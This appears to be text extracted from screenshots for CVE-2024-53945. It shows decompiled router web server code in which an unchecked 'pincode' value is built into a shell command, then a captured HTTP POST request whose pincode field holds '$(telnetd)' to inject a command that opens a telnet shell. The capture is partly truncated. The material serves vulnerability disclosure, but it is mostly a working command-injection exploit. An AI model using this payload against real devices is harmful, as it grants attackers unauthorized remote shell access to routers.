 Decompile: FUN_004205a4 - (webserver)
25 memset(auStack_540,0,0x80);
26 websGetVar(param_1,"action",&DAT_004456bc);
27 uVar2 = websGetVar(param_1,&DAT_00446000,&DAT_004456bc);
28 uVar3 = websGetVar(param_1,"mode",&DAT_00446670);
29 uVar4 = websGetVar(param_1,&DAT_00446aac,&DAT_004456bc);
30 uVar5 = websGetVar(param_1,"dialnumber",&DAT_004456bc);
31 uVar6 = websGetVar(param_1,"user",&DAT_004456bc);
32 uVar7 = websGetVar(param_1,"pass",&DAT_004456bc);
33 __s = (char *)websGetVar(param_1,"pincode",&DAT_004456bc);
34 local_38 = websGetVar(param_1,"apnidx",&DAT_0044552c);
35 local_34 = websGetVar(param_1,"apnconfig1","1,4,#,#,pap,#,#");
36 local_30 = websGetVar(param_1,"apnconfig2","2,4,#,#,pap,#,#");
37 uVar8 = websGetVar(param_1,"apnconfig3","3,4,#,#,pap,#,#");
38 uVar9 = websGetVar(param_1,"apnconfig4","4,4,#,#,pap,#,#");
39 uVar1 = local_38;
40 local_38 = uVar9;
41 setNvramValue("g4_apnidx",uVar1);
42 setNvramValue("g4_config1",local_34);
43 setNvramValue("g4_config2",local_30);
44 setNvramValue("g4_config3",uVar8);
45 setNvramValue("g4_config4",local_38);
46 setNvramValue("g4_apnenable",uVar3);
47 setNvramValue("g4_apn",uVar4);
48 setNvramValue("g4_dialnumber",uVar5);
49 setNvramValue("g4_user",uVar6);
50 setNvramValue("g4_pass",uVar7);
51 setNvramValue("g4_pincode",__s);
52 commitNvram();
53 sVar10 = strlen(__s);
54 if (3 < sVar10) {
55 getFirstLineFromFile("/var/ttyUSB",auStack_540,0x7f);
56 sprintf(acStack_4c0,"at %s AT+cpin=%s",auStack_540,__s);
57 memset(auStack_43c,0,0x400);
58 callShell(acStack_4c0,auStack_43c,0x400);
59 }
60 websRedirect(param_1,uVar2);
61 return;
CVE-2024-53945
Request
Pretty Raw Hex \n
1 POST /goform/formMultiApnSetting HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Origin: http://192.1
6 Content-Type: applic
7 Upgrade-Insecure-Requ
8 User-Agent: Mozilla/5
AppleWebKit/537.36 (K
Safari/537.36
9 Accept:
text/html,application/ vif,
image/webp,image/apng,*
0 Sec-GPC: 1
1 Referer: http://192.168.
2 Accept-Encoding: gzip, d
3 Accept-Language: en-US,en
4 Cookie: bLanguage=en; pri
5 Connection: keep-alive
6
GO=apn.asp&apnconfig1=
1%2C4%2CTALKSIM%2Clinksnet% apnconfig2=
2%2C4%2C%23%2C%23%2Cpap%2C% apnconfig3=
3%2C4%2C%23%2C%23%2Cpap%2C%23%2C%23&apnconfig4=
4%2C4%2C%23%2C%23%2Cpap%2C%23%2C%23&apnidx=1&pincode=
%24%28telnetd%29&mode=1&profile=1&profilename=TALKSIM&apn=
linksnet&auth=none&user=&pass=&dialnumber=
192.168.10.1/apn.asp
Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
Current APN
MCC
MNC
Pin Code $(telnetd)
Mode Auto Manual
Save Cancel
ACTUATOR.SH